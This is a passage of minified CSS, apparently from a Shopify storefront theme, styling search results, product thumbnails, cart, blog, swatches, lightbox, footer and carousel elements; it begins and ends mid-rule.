0;border-top: 1px solid #cccccc;overflow: hidden;}.search__results li:first-child {border-top: none;}.search__results li a, .search__results li a:active {width: 100%;transition: ease-in-out 0.3s all;display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;padding: 15px 20px;}.search__results li a:hover {background-color: rgba(3, 161, 150, 0.1);}.search__results li a:active {background-color: rgba(3, 161, 150, 0.3);}.search__results li img {display: block;}.search__results .title {text-transform: none;padding-left: 8px;text-align: left;font-size: 14px;}.search__results .thumbnail {padding: 0;text-align: center;}.search__results .thumbnail img {max-width: 70px;max-height: 70px;}.search__results .result--page .title {padding-left: 0;}.search__results .result--page span.item-pricing {text-transform: none;font-weight: lighter;font-size: 0.8rem;}.menu a span.item-pricing, span.item-pricing {padding: 0;}.menu a span.item-pricing span, span.item-pricing span {padding: 0;}.all-results {width: 100%;margin: 0;}.all-results span {display: block;width: 100%;text-align: center;}.all-results span.item-pricing {color: #03a196;}.all-results a {color: #ffffff;background-color: #8dc036;}.all-results a:hover {background-color: #8dc036;}.search-template-section form {position: relative;}.search-template-section .search_container {position: relative;}.search-template-section .search_container .search-submit {z-index: 900;}.search-matrix .product_row {padding: 20px 0;border-bottom: 1px solid #cccccc;}.search-matrix .product_row:last-child {border-bottom: none;}.search-bgr-true {background-position: center center;background-repeat: no-repeat;background-size: cover;}.search-section {background-color: #cccccc;width: 100%;display: inline-block;}.search-section h2 {margin-bottom: 0.25em;}.search-section h2, .search-section p {color: #ffffff;}.search-section .container {padding: 40px 0;}.text-align--center .search__container {-webkit-justify-content: center;-moz-justify-content: center;-ms-justify-content: center;justify-content: center;-ms-flex-pack: center;}.text-align--left .search__container {-webkit-justify-content: flex-start;-moz-justify-content: flex-start;-ms-justify-content: flex-start;justify-content: flex-start;-ms-flex-pack: flex-start;}.text-align--right .search__container {-webkit-justify-content: flex-end;-moz-justify-content: flex-end;-ms-justify-content: flex-end;justify-content: flex-end;-ms-flex-pack: flex-end;}.search__container {position: relative;width: 100%;display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;}.search__container .search__wrapper {display: inline-block;position: relative;max-width: 650px;width: 100%;}.search__container input[type="text"] {font-size: 14px;display: inline-block;border: 1px solid #000;min-height: 50px;height: 50px;margin-bottom: 0;}.search__container input[type="text"]:active, .search__container input[type="text"]:focus {border: 1px solid #000;}.search__form {width: 100%;max-width: 650px;position: relative;-webkit-box-flex: 0 0 auto;-moz-box-flex: 0 0 auto;-webkit-flex: 0 0 auto;-ms-flex: 0 0 auto;flex: 0 0 auto;}.search__results {top: 100%;width: 100%;}.search__results li {border-left: 1px solid #cccccc;border-right: 1px solid #cccccc;}.search__results .all-results {border: 0;background-color: #8dc036;width: 100%;margin: 0;}.search__results .all-results span {display: block;width: 100%;text-align: center;padding-left: 0;}.search__results .all-results span.item-pricing {color: #03a196;}.search__results .all-results a, .search__results .all-results a:active {color: #ffffff;padding: 20px;text-align: center;display: block;line-height: 1;}.search__results .all-results:hover {background-color: #8dc036;}.search__button {position: absolute;margin-top: 0;top: 0;height: 50px;width: 50px;right: 0px;padding: 0;background-color: #000;border-color: transparent;color: white;font-size: 24px;border-radius: 0px;}.search__button:hover {color: white;background-color: #999999;border: 1px solid #000;border-left: 0px;}div.container {margin: 0 auto;padding: 20px 0;}.featured_text {font-size: 18px;line-height: 36px;}.large_text {font-size: 28px;line-height: 50px;}div.content {padding: 30px 0px 15px 0;}@media only screen and (max-width: 798px) {.dropdown .header_search_form .search__results {margin-top: 30px;}}.dropdown .header_search_form .search-terms {height: 50px;min-height: 50px;}.main_nav div.logo a {display: block;color: #ffffff !important;outline: 0;}.menu-position--inline.logo-position--left div.logo {padding-left: 20px;text-align: left;}.menu-position--inline.logo-position--left div.logo.logo--text a {padding-top: 12px;padding-bottom: 12px;}.menu-position--inline.logo-position--center div.logo {text-align: center;}.menu-position--block.logo-align--left div.logo {padding-left: 20px;text-align: left;}.menu-position--block.logo-align--center div.logo {text-align: center;width: 100%;}.menu-position--block.logo-align--center div.logo img {margin: 0 auto;}div.logo {width: 16%;float: left;}div.logo img {width: 100%;margin: 0 auto;}.primary_logo {display: block;}.secondary_logo {display: none;}header.feature_image.secondary_logo--true img.primary_logo, header.feature_image.secondary_logo--true img.secondary_logo {display: none;}header.secondary_logo--true:not(.feature_image) img.secondary_logo {display: none !important;}header.secondary_logo--true:not(.feature_image) img.primary_logo {display: inline !important;}.featured_content, .featured_content h1, .featured_content h2, .featured_content h3, .featured_content h4, .featured_content h5, .featured_content h6 {color: #363636;}.featured_content {background-color: #f6f7f9;}.nav_arrows {float: right;}.sku {margin: 0;}#category {width: 100%;}.paginate, .load-more {text-align: center;}.paginate .page a, .paginate .current, a.tag {border: solid 1px #cccccc;margin: 10px 5px;padding: 0.5rem 1rem;display: inline-block;}.paginate .page a:hover, .paginate .current:hover, a.tag:hover {color: #fff;background-color: #03857c;border: solid 1px #03857c;}.paginate .current {font-weight: bold;color: #fff;background-color: #03857c;border: solid 1px #03857c;}.paginate .next, .paginate .prev {display: inline-block;margin: 10px 0;padding: 0.5rem 1rem;}.load-more {display: none;width: 100%;}.collection-template-section .load-more, .search-template-section .load-more {display: block;clear: both;}.load-more__icon {opacity: 0;height: 0;width: 0;transition: all 0.3s linear;background: url("//cdn.shopify.com/s/files/1/0313/1182/2985/t/14/assets/loader.gif") center center no-repeat;background-size: 32px 32px;margin: 0 auto;}.collection-matrix.loading-in-progress.filter-loading {height: 0;}.collection-matrix.loading-in-progress + .load-more__icon {width: 44px;height: 44px;opacity: 1;}a.tag {font-size: smaller;padding: 4px 6px;margin: 5px 2px 5px 0;}.paginate .deco {border: none;}.product-list .thumbnail, .slider-gallery .thumbnail, .list-collections .thumbnail {position: relative;text-align: center;margin-bottom: 25px;display: block;}.product-list .thumbnail .thumbnail-overlay, .slider-gallery .thumbnail .thumbnail-overlay, .list-collections .thumbnail .thumbnail-overlay {position: absolute;top: 0;right: 0;bottom: 0;left: 0;opacity: 0;overflow: hidden;transition: opacity 0.3s ease-in;}.product-list .thumbnail .thumbnail-overlay > a, .slider-gallery .thumbnail .thumbnail-overlay > a, .list-collections .thumbnail .thumbnail-overlay > a {display: block;position: absolute;top: 0;left: 0;right: 0;bottom: 0;}@media only screen and (max-width: 798px) {.product-list .thumbnail .thumbnail-overlay, .slider-gallery .thumbnail .thumbnail-overlay, .list-collections .thumbnail .thumbnail-overlay {display: none;}}@media only screen and (min-width: 1401px) {.product-list .thumbnail .thumbnail-overlay, .slider-gallery .thumbnail .thumbnail-overlay, .list-collections .thumbnail .thumbnail-overlay {line-height: 1.5;}}.product-list .thumbnail .thumbnail-overlay, .slider-gallery .thumbnail .thumbnail-overlay, .list-collections .thumbnail .thumbnail-overlay {background-color: rgba(0, 0, 0, 0.7);}.product-list .thumbnail img, .slider-gallery .thumbnail img, .list-collections .thumbnail img {vertical-align: bottom;transition: opacity .3s ease-in;width: 100%;-o-object-fit: contain;object-fit: contain;-o-object-position: top center;object-position: top center;font-family: "object-fit: contain;object-position: top center";}.product-list .thumbnail .product-info__caption, .slider-gallery .thumbnail .product-info__caption, .list-collections .thumbnail .product-info__caption {display: block;margin-top: 20px;}@media only screen and (max-width: 798px) {.product-list .thumbnail .product-info__caption, .slider-gallery .thumbnail .product-info__caption, .list-collections .thumbnail .product-info__caption {display: block;}}@media only screen and (max-width: 1024px) {.touchevents .product-info__caption {display: block;}.touchevents .thumbnail-overlay {display: none;}}.hidden-product-link {line-height: 0;font-size: 0;color: transparent;display: block;position: absolute;top: 0;left: 0;right: 0;bottom: 0;}.featured_collections .thumbnail {text-align: center;}.quick_shop, .view_all {font-family: Oswald, sans-serif;font-weight: 400;font-size: 14px;font-style: normal;text-transform: uppercase;letter-spacing: 1px;cursor: pointer;position: relative;display: inline-block;border: 1px solid #ffffff;padding: 10px 20px;margin-top: 2rem;color: #ffffff;opacity: 0;pointer-events: all;-webkit-appearance: none;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;font-smoothing: antialiased;-ms-transform: translate3d(0, 100%, 0);transform: translate3d(0, 100%, 0);transition: opacity 0.3s ease-out, transform 0.3s ease-out,color 0.3s linear, background-color 0.3s linear;}.quick_shop:hover, .view_all:hover {color: #000000;background-color: #ffffff;}.thumbnail .price span.money {color: #03a196;}.thumbnail .price span.money:hover {color: #03857c;}.thumbnail .sale span.money {color: #000000;}.thumbnail .was_price span.money {color: #ff0000;}.new {position: relative;display: inline;padding: 5px;border-radius: 2px;font-size: 12px;}.product-list .thumbnail img, .slider-gallery .thumbnail img {max-height: 340px;}.product-list .thumbnail img.secondary, .slider-gallery .thumbnail img.secondary {max-height: 340px;}.thumbnail .sold-out, .thumbnail .coming-soon {opacity: 0.5;color: #333333;}.thumbnail-overlay .sold-out, .thumbnail-overlay .coming-soon {opacity: 0.5;color: #ffffff;}.thumbnail .sale, .sale {color: #000000;}.banner_holder {position: absolute;top: 0;right: 0;}.sale_banner, .new_banner, .preorder_banner {background: #d54d4d;font-family: Oswald, sans-serif;font-weight: 400;font-style: normal;font-size: 15px;text-transform: uppercase;letter-spacing: 1px;padding: 8px 12px;text-align: center;color: #fff;-webkit-appearance: none;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;font-smoothing: antialiased;}@media only screen and (max-width: 798px) {.sale_banner, .new_banner, .preorder_banner {padding: 4px 10px;font-size: smaller;}}.new_banner, .preorder_banner {background: #03a196;}a.secondary_button, input.secondary_button {display: block;padding: 15px 0;text-align: center;border-top: solid 1px #cccccc;border-bottom: solid 1px #cccccc;margin: 10px 0;font-family: Oswald, sans-serif;font-weight: 400;font-style: normal;font-size: 14px;text-transform: uppercase;letter-spacing: 1px;color: #03a196;-webkit-appearance: none;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;font-smoothing: antialiased;}a.secondary_button:hover, a.secondary_button:active, a.secondary_button:visited, input.secondary_button:hover, input.secondary_button:active, input.secondary_button:visited {color: #03857c;}.thumbnail .price, .thumbnail .title {display: block;margin-bottom: 5px;font-size: inherit;line-height: 1.2;}.thumbnail .title {word-break: break-word;}.cart_price {float: right;text-align: right;padding-left: 20px;font-weight: bold;display: none;}#estimated-shipping, .excluding_tax {display: block;}.cart_page_image {text-align: center;margin: 10px 0 20px;display: block;}.cart_page_image img {width: 100%;display: block;}.cart_content_info {padding: 0;}.cart_content_info h5 {padding: 0;margin-bottom: 10px;margin-top: 0;}.cart_content_info .price_total {clear: both;padding: 0;margin-bottom: 20px;font-size: 20px;}.subtotal {padding-top: 20px;padding-left: 40px;}@media only screen and (max-width: 798px) {.subtotal {padding-left: 0;}}.continue-shopping {display: block;color: #8dc036;text-align: center;font-family: Oswald, sans-serif;font-weight: normal;font-style: normal;font-size: 14px;text-transform: uppercase;letter-spacing: 1px;margin-top: 20px;}.subtotal_amount {font-size: 1.4em;font-weight: bold;}button.update {width: 30%;float: right;}.size_chart {float: right;padding-top: 5px;}#size-chart {display: none;}#size-chart h5 {padding: 15px 0 0 0;text-align: center;}.js-sizechart-lightbox {cursor: default !important;}.price_total_text {font-weight: normal;display: none;}.was_price {text-decoration: line-through;color: #ff0000;text-shadow: none;font-weight: normal;}.cart_savings {text-align: left;}.savings {font-size: 14px;display: block;}.thumbnails a {display: block;margin-bottom: 1em;}#instafeed .instagram__item {position: relative;margin-bottom: 20px;}.instagram__item:after {content: "";display: block;padding-bottom: 100%;}.instagram__link {position: absolute;top: 0;left: 0;right: 0;bottom: 0;}.instagram__bg {position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-size: cover;}.instagram__video-link:after, .instagram__video-link:before {content: "";position: absolute;top: 50%;left: 50%;z-index: 2;}.instagram__video-link:after {width: 0;height: 0;border: 16px solid transparent;border-left: 20px solid #fff;margin-top: -18px;margin-left: -7px;-webkit-filter: drop-shadow(0px 0px 2px rgba(0, 0, 0, 0.25));}.instagram__video-link:before {margin-top: -34px;margin-left: -34px;width: 60px;height: 60px;border: 3px solid #fff;border-radius: 50%;box-shadow: 0 0 4px rgba(0, 0, 0, 0.18);background: rgba(0, 0, 0, 0.42);transition: background 0.3s ease;}.instagram__video-link:hover:before {background: rgba(0, 0, 0, 0.7);}.arrow {position: relative;top: -1px;left: 2px;opacity: 0.6;}.modal {margin: 10px 0;display: none;background-color: #ffffff;}.modal_product {width: auto;line-height: 0px;max-width: 940px;}.modal_product img {cursor: pointer;}.modal_image {text-align: center;}.modal a {padding-bottom: 0;}.modal .modal_price, .modal_price {font-size: 20px;margin-bottom: 10px;}.product_section .modal_price, .quick-shop__text-wrap .modal_price {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap;-moz-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;}.product_section .modal_price .price__container, .product_section .modal_price .sold-out__container, .quick-shop__text-wrap .modal_price .price__container, .quick-shop__text-wrap .modal_price .sold-out__container {display: inline-block;}.product_section .modal_price .price__container--display-price-true.has-margin-right, .quick-shop__text-wrap .modal_price .price__container--display-price-true.has-margin-right {margin-right: 10px;}.product_section .modal_price .sold_out__container, .quick-shop__text-wrap .modal_price .sold_out__container {min-width: 150px;}.quick-shop__text-wrap .modal_price.variant-unavailable .price__container {display: none;}.modal form {margin-bottom: 10px;}.notify_form #contact_form .action_button {width: 100%;}.product_image_col {margin-top: 15px;text-align: center;}.meta {font-size: 13px;}.meta p {font-size: 13px;margin-bottom: 0px;}p.meta {margin-bottom: 10px;}.comment-body p.meta {margin-bottom: 5px;}.comment-body h6 {padding: 0;}.sidebar_title {padding-bottom: 0px;}.blog-section h2 {margin-bottom: 0;line-height: 1.2;}.blog-section h2 a {color: #333333;}.blog_meta {margin-bottom: 0;}.blog_meta span {position: relative;display: inline-block;margin-right: 15px;font-size: smaller;color: #ff0000;}.blog_meta span:after {content: '';position: absolute;right: -16px;top: 50%;margin: -1px 5px 0;width: 4px;height: 4px;border-radius: 2px;background-color: #ff0000;}.blog_meta span:last-child:after {background-color: transparent;}.tags span a {color: #03a196;}.article-wrap {padding-bottom: 25px;}@media only screen and (min-width: 799px) {.article-wrap .article__title {margin-top: 0;}}@media only screen and (min-width: 799px) {.article-wrap .continue-button {margin-bottom: 0;}}.article h3.sub_title {letter-spacing: 0;margin: 10px auto 0;}.article_content {margin-top: 20px;}.excerpt {line-height: 1.5;margin: 1em 0;}#comment_form .action_button, #contact_form .action_button {display: block;padding-left: 40px;padding-right: 40px;}@media only screen and (max-width: 798px) {#comment_form .action_button, #contact_form .action_button {width: 100%;}}#contact_form .action_button.sign_up {display: inline-block;width: 120px;padding-left: 0;padding-right: 0;float: none;}body.article {padding-bottom: 0;}.toggle span {color: #ff0000;font-weight: bold;font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;font-size: smaller;float: right;display: none;}.sidebar .blog_search {margin-bottom: 15px;}.sidebar .blog_search input {width: 100%;}.meta .label, .label {color: #ff0000;}.blog_meta, .blog_meta a {color: #ff0000;}.blog_meta a:hover {color: #03857c;}.count {font-style: normal;font-size: 13px;}.checkout {display: block;float: right;margin-top: 0px;}.additional-checkout-buttons {text-align: center;margin-top: 0;}.additional-checkout-buttons > *:not(script) {padding: 10px 0 0 10px;vertical-align: top;line-height: 1;}@media only screen and (max-width: 480px) {.additional-checkout-buttons > *:not(script) {padding: 10px 0 0 5px;}}.additional-checkout-buttons > *:not(script):first-child, .additional-checkout-buttons > *:not(script):empty {padding-left: 0px;}.or {line-height: 40px;font-style: normal;font-size: 14px;padding: 0 10px;text-align: center;}@media only screen and (max-width: 480px) {.or {line-height: initial;text-align: left;}}.comment {margin-bottom: 20px;}.author_share_wrap {width: 100%;border-top: 1px solid #cccccc;min-height: 40px;padding: 15px 0;margin-top: 15px;overflow: auto;}.blog_author {width: 60%;float: left;}@media only screen and (max-width: 798px) {.blog_author {width: 100%;border-bottom: 1px solid #cccccc;padding-bottom: 15px;}}.blog_author img {width: 80px;height: 80px;border: 1px solid #cccccc;float: left;margin-right: 15px;}.author_bio {text-align: left;}.author_bio h6 {padding-top: 0;}.author_bio p {font-size: 0.9em;}.blog_share {width: 38%;float: right;text-align: right;}@media only screen and (max-width: 798px) {.blog_share {width: 100%;float: left;}}.red {color: #C33;}.address p {margin-bottom: 5px;}div#disqus_thread ul, div#disqus_thread li {border: none;}.search_page {padding: 100px 0;}.swatch-element.swatch--active {border-color: black;box-shadow: 0px 0px 0px 2px white;}.selector-wrapper label {margin-bottom: 0.5em;}.product_section .product_form {opacity: 0;transition: opacity 0.2s ease;}.product_section .product_form.is-visible {opacity: 1;}.selector-wrapper, .select {display: none;}.swatch_options {margin-bottom: 1em;}.swatch .option_title {margin: 0.5em 0;}.swatch input {display: none;}.swatch label {float: left;min-width: 40px;height: 40px;margin: 0;font-size: 13px;text-align: center;line-height: 40px;white-space: nowrap;text-transform: uppercase;cursor: pointer;padding: 0 10px;}.swatch .color label {min-width: 34px;height: 34px !important;line-height: 34px;background-position: center;background-size: cover;}.swatch-element {border: #e2e2e2 1px solid;min-width: 40px;min-height: 40px;}.swatch-element.color {padding: 3px;}.swatch-element.color, .swatch-element.color label {border: #e2e2e2 1px solid;}.swatch-element.color label {padding: 0;margin: 0;width: 34px;height: 34px;}.swatch_options input:checked + .swatch-element {border-color: black;box-shadow: 0px 0px 0px 2px white;}.swatch .swatch-element {float: left;-webkit-transform: translateZ(0);-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;margin: 0px 8px 8px 0;position: relative;}.crossed-out {background-image: linear-gradient(to bottom left, transparent 50%, #999999 50%, #999999 calc(50% + 1px), transparent 50%), linear-gradient(to bottom right, transparent 50%, #999999 50%, #999999 calc(50% + 1px), transparent 50%);position: absolute;left: 0;right: 0;top: 0;bottom: 0;margin: auto;}.swatch .swatch-element .crossed-out {display: none;}.swatch .swatch-element.soldout .crossed-out {display: block;height: 100%;width: 100%;pointer-events: none;-o-object-fit: fill;object-fit: fill;font-family: "object-fit: fill";}.swatch .swatch-element.soldout label {filter: alpha(opacity=60);-khtml-opacity: 0.6;-moz-opacity: 0.6;opacity: 0.6;}.swatch .tooltip {text-align: center;background: #333;background: rgba(51, 51, 51, 0.9);color: #fff;bottom: 100%;padding: 5px 10px;display: block;position: absolute;width: 120px;font-size: 13px;left: -35px;margin-bottom: 15px;filter: alpha(opacity=0);-khtml-opacity: 0;-moz-opacity: 0;opacity: 0;visibility: hidden;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);-ms-transform: translateY(10px);-o-transform: translateY(10px);transform: translateY(10px);transition: all .25s ease-out;box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.28);z-index: 10000;}.swatch .tooltip:before {bottom: -20px;content: " ";display: block;height: 20px;left: 0;position: absolute;width: 100%;}.swatch .tooltip:after {border-left: solid transparent 10px;border-right: solid transparent 10px;border-top: solid rgba(51, 51, 51, 0.9) 10px;bottom: -10px;content: " ";height: 0;left: 50%;margin-left: -13px;position: absolute;width: 0;}.swatch .swatch-element:hover .tooltip {filter: alpha(opacity=100);-khtml-opacity: 1;-moz-opacity: 1;opacity: 1;visibility: visible;-webkit-transform: translateY(0px);-moz-transform: translateY(0px);-ms-transform: translateY(0px);-o-transform: translateY(0px);transform: translateY(0px);}.fancybox-bg {opacity: 1;background-color: rgba(43, 46, 56, 0.9);}@media only screen and (max-width: 480px) {.fancybox-bg {background-color: rgba(255, 255, 255, 0.99);}}@media only screen and (min-width: 481px) {.fancybox-toolbar {display: none;}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.fancybox-slide {padding: 44px 0;}}@media only screen and (min-width: 481px) {.fancybox-slide--image {padding: 44px;}}.fancybox-slide--image .fancybox-image {-o-object-fit: cover;object-fit: cover;font-family: "object-fit: cover";height: 100%;}.fancybox-slide--image .fancybox-image-wrap {position: absolute;width: 100%;height: 100%;}.fancybox-slide--image .fancybox-content {padding: 0;background-color: white;}@media only screen and (min-width: 481px) {.fancybox-slide--image .fancybox-content {box-shadow: 0px 0px 0px 30px white;}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.fancybox-slide--image .fancybox-content {position: relative !important;width: 100%;height: 100%;}}.fancybox-slide--image .fancybox-close-small {top: -30px;right: -30px;}.fancybox-is-scaling .fancybox-image-wrap, .fancybox-can-pan .fancybox-image-wrap {width: 100%;height: 100%;margin: 0;}.fancybox-is-scaling .fancybox-item, .fancybox-can-pan .fancybox-item {display: none !important;}.fancybox-close, .fancybox-close-small {position: absolute;top: 0px;right: 0px;width: 36px;height: 36px;z-index: 2;color: #95979c;background-color: transparent;}.fancybox-close svg, .fancybox-close-small svg {display: none;}.fancybox-close:hover, .fancybox-close-small:hover {color: black;}@media only screen and (max-width: 480px) {.fancybox-close, .fancybox-close-small {display: none;}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.fancybox-close, .fancybox-close-small {display: block !important;}}.fancybox-close:before, .fancybox-close-small:before {font-family: Arial, "Helvetica CY", "Nimbus Sans L", sans-serif !important;font-size: 25px;line-height: 35px;position: absolute;top: 0;left: 0;display: block;width: 35px;content: "\00d7";text-align: center;}.fancybox-button {min-height: auto;}@media only screen and (max-width: 480px) {.fancybox-button {background-color: white;}.fancybox-button svg path {fill: #95979c;}}.fancybox-content:hover .fancybox-nav {opacity: 1;}.fancybox-nav {transition: opacity 0.2s linear;opacity: 0;position: absolute;top: 0;width: 50px;height: 100%;cursor: pointer;text-decoration: none;-webkit-tap-highlight-color: rgba(0, 0, 0, 0);display: flex;justify-content: center;align-items: center;}.fancybox-nav span {pointer-events: none;}.fancybox-nav svg path {fill: #ffffff;}.fancybox-next {right: 0;}.fancybox-prev {left: 0;}.fancybox-nav span {position: absolute;width: 36px;height: 36px;cursor: pointer;}@media only screen and (max-width: 1024px) {.touchevents .fancybox-nav {display: none;}}.size-chart-wrap img {height: auto;max-width: 100%;}.footer {font-size: 13px;padding: 20px 0;border-top: solid 1px #1b1f23;background-color: #1b1f23;background-position: center center;color: #6b6b6b;}.footer .input-row {-webkit-flex-direction: column;-moz-flex-direction: column;-ms-flex-direction: column;flex-direction: column;margin-left: 0px;margin-right: 0px;}.footer .input-row input {margin: 5px 0;}.footer-text .toggle_content {padding-top: 15px;}.no-footer-title.footer-text .toggle_content {padding-top: 0;}@media only screen and (max-width: 798px) {.no-footer-title.footer-text .toggle_content {display: block;padding-top: 20px;}}.footer .logo {color: #ffffff !important;font-size: 20px;margin-top: 0;margin-bottom: 20px;line-height: 1;width: 100%;word-wrap: break-word;float: none;}@media only screen and (max-width: 798px) {.footer .logo {text-align: center;}}img.footer-logo {width: 75%;max-width: 250px;margin-bottom: 10px;display: inline-block;}@media only screen and (max-width: 798px) {img.footer-logo {max-width: 50% !important;margin: 0 25% 25px;}}.footer .empty-column {width: 100%;height: 1px;}.footer .footer-menu-wrap h6 {margin: 0;padding: 0 0 5px 0;color: #7f8c8d;font-size: 18px;}@media only screen and (max-width: 798px) {.footer .footer-menu-wrap h6 {border-top: 1px solid #1b1f23;margin-bottom: 5px;padding: 10px 0 5px;}}.footer .footer-menu-wrap h6 > span {display: none;}@media only screen and (max-width: 798px) {.footer .footer-menu-wrap h6 > span {display: inline-block;transition: transform 0.3s linear;perspective: 1000;}}@media only screen and (min-width: 799px) {.footer .toggle_content {display: block !important;}}.footer a, .footer a:visited {color: #7f8c8d;font-size: 13px;}.footer a:hover, .footer a:active {color: #ffffff;}.footer ul {list-style: none;margin: 0;padding: 15px 0 0 0;}.footer ul li {margin-bottom: 1em;line-height: 1.1;}.footer form {margin-bottom: 0;}.footer-menu-wrap {text-align: left;}.page-landing .maps {position: relative;bottom: -7px;}.maps iframe {pointer-events: none;display: block;}.newsletter form {margin-bottom: 0;}.footer_credits {border-top: 1px solid #1b1f23;margin-top: 10px;}.payment_methods {margin: 10px 0 6px 0;padding-top: 10px;}@media only screen and (min-width: 799px) {.payment_methods {float: right;text-align: right;}}.payment_methods svg {padding-right: 4px;height: 30px;width: 48px;}.credits {text-align: left;padding-top: 20px;}@media only screen and (min-width: 799px) {.credits {float: left;}}h6 span, h4 span, .sublink span {transition: transform 0.3s linear;perspective: 1000;}.footer-menu-wrap, #mobile_menu, .sidebar {-webkit-transform: translate3d(0, 0, 0);}.footer-menu-wrap .active span, .footer-menu-wrap span.active, #mobile_menu .active span, #mobile_menu span.active, .sidebar .active span, .sidebar span.active {transform: rotateX(180deg);}.sidebar span.menu-toggle {float: right;display: inline-block;cursor: pointer;padding: 0 6px 0 6px;margin-right: 0;transition: transform 0.3s linear;perspective: 1000;transform: none;}.sidebar span.menu-toggle.active {transform: rotateX(180deg);}@media only screen and (max-width: 798px) {.footer-menu-wrap h6, .sidebar h6, #mobile_menu h6 {padding-top: 8px;cursor: pointer;border-top: 1px solid #7f8c8d;margin-top: 0;}.footer-menu-wrap h6 span, .footer-menu-wrap h4 span, .footer-menu-wrap .sublink span, .sidebar h6 span, .sidebar h4 span, .sidebar .sublink span, #mobile_menu h6 span, #mobile_menu h4 span, #mobile_menu .sublink span {display: inline-block;transition: transform 0.3s linear;perspective: 1000;}.footer-menu-wrap .columns > ul, .sidebar .columns > ul, #mobile_menu .columns > ul {display: none;padding-left: 20px;}.footer-menu-wrap .columns > ul li, .sidebar .columns > ul li, #mobile_menu .columns > ul li {line-height: 1.7;}.toggle_content {display: none;padding: 0 20px;}}@media only screen and (min-width: 799px) {h4.toggle {pointer-events: none;}.footer-menu-wrap h6 {pointer-events: none;}.footer-menu-wrap .columns > ul {display: block !important;}}.header .promo_banner a, .header .promo_banner a:visited a:hover, #header .promo_banner a, #header .promo_banner a:visited a:hover {color: #ffffff;}.promo_banner {background-color: #6b6b6b;text-align: center;color: #ffffff;font-size: 12px;position: relative;width: 100%;height: 0;line-height: 0;z-index: 5000;top: 0;transition: all 0.3s linear;overflow: hidden;}.promo_banner .promo_banner__content {margin: 0px auto;padding: 0 1.5rem;}@media only screen and (max-width: 798px) {.promo_banner .promo_banner__content {font-size: 10px;max-height: 50px;}}.promo_banner p {margin-bottom: 0;display: inline;line-height: 1;}.promo_banner .promo_banner-close {position: absolute;top: 0;right: 0;display: block;overflow: visible;width: 35px;height: 35px;margin: 0;padding: 0;cursor: pointer;text-decoration: none;color: #ffffff;border: 0;outline: 0;background: transparent;z-index: 1000;}.promo_banner .promo_banner-close:before {font-family: Arial, "Helvetica CY", "Nimbus Sans L", sans-serif !important;font-size: 20px;line-height: 30px;position: absolute;top: 0;left: 0;display: block;width: 35px;content: "\00d7";text-align: center;}.promo_banner-show .promo_banner {transition: all 0s linear;height: auto;min-height: 30px;line-height: 1.1;display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;}.top_bar {padding-top: 0;position: relative;transition: padding-top 0.3s linear;}@media only screen and (max-width: 480px) {.top_bar {padding-top: 0;}}@media only screen and (max-width: 798px) {.mobile_nav-fixed--true #pagecontent, .mobile_nav-fixed--false #pagecontent {display: block;padding-bottom: 40px;}.mobile_nav-fixed--true .page_banner, .mobile_nav-fixed--false .page_banner {margin-top: 40px;}.mobile_nav-fixed--true .page_banner + #pagecontent, .mobile_nav-fixed--false .page_banner + #pagecontent {padding-bottom: 0;}.index-sections .under-menu:nth-child(1) {margin-top: 0;}.page-details-section .under-menu:nth-child(1) {margin-top: 0;}.page-banner .under-menu:nth-child(1) {margin-top: 0;}.promo_banner-show.mobile_nav-fixed--true #pagecontent, .promo_banner-show.mobile_nav-fixed--false #pagecontent {padding-bottom: calc(40px + 30px);}.promo_banner-show.mobile_nav-fixed--true .page_banner, .promo_banner-show.mobile_nav-fixed--false .page_banner {margin-top: calc(40px + 30px);}.promo_banner-show.mobile_nav-fixed--true .page_banner + #pagecontent, .promo_banner-show.mobile_nav-fixed--false .page_banner + #pagecontent {padding-bottom: 0;}}.flickity-enabled {position: relative;}.flickity-enabled:focus {outline: 0;}.flickity-viewport {overflow: hidden;position: relative;height: 100%;}.flickity-slider {position: absolute;width: 100%;height: 100%;}.flickity-enabled.is-draggable {-webkit-tap-highlight-color: transparent;tap-highlight-color: transparent;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.flickity-enabled.is-draggable .flickity-viewport {cursor: move;cursor: -webkit-grab;cursor: grab;}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {cursor: -webkit-grabbing;cursor: grabbing;}.flickity-prev-next-button {position: absolute;top: 50%;width: 44px;height: 44px;border: none;border-radius: 50%;background: #fff;background: rgba(255, 255, 255, 0.75);cursor: pointer;-webkit-transform: translateY(-50%);transform: translateY(-50%);}.flickity-prev-next-button:hover {background: #fff;}.flickity-prev-next-button:focus {outline: 0;box-shadow: 0 0 0 5px #09f;}.flickity-prev-next-button:active {opacity: .6;}.flickity-prev-next-button.previous {left: 10px;}.flickity-prev-next-button.next {right: 10px;}.flickity-rtl .flickity-prev-next-button.previous {left: auto;right: 10px;}.flickity-rtl .flickity-prev-next-button.next {right: auto;left: 10px;}.flickity-prev-next-button:disabled {opacity: .3;cursor: auto;}.flickity-prev-next-button svg {position: absolute;left: 20%;top: 20%;width: 60%;height: 60%;}.flickity-prev-next-button .arrow {fill: #333;}.flickity-page-dots {position: absolute;width: 100%;bottom: -25px;padding: 0;margin: 0;list-style: none;text-align: center;line-height: 1;}.flickity-rtl .flickity-page-dots {direction: rtl;}.flickity-page-dots .dot {display: inline-block;width: 10px;height: 10px;margin: 0 8px;background: #333;border-radius: 50%;opacity: .25;cursor: pointer;}.flickity-page-dots .dot.is-selected {opacity: 1;}.flickity-enabled {position: relative;overflow: 